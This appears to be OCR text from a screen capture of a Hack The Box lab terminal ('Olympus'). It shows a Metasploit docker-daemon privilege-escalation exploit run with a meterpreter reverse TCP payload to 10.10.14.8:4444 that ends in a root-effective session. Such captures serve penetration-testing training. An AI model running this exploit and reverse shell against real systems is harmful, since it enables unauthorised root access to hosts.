 Applications Places Terminator Fri 10:31 1
root@kali: ~/htb/demo/olympus
root@kali: ~/htb/vpn root@kali: ~/htb/demo/... icarus@620b296204a3: ~ prometheus@olympus: /... root@kali: ~/htb/demo/... root@kali: ~/htb/demo/...
root@kali: ~/htb/demo/olympus 143x36
msf exploit(linux/local/docker_daemon_privilege_escalation) > options
Module options (exploit/linux/local/docker_daemon_privilege_escalation):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(linux/local/docker_daemon_privilege_escalation) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Writing payload executable to '/tmp/GwKhVZg'
[*] Executing script to create and run docker container
[*] Sending stage (816260 bytes) to 10.10.10.83
[*] Waiting 60s for payload
[*] Meterpreter session 3 opened (10.10.14.8:4444 -> 10.10.10.83:55814) at 2018-09-21 10:31:08 -0700
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=0, egid=1000
meterpreter >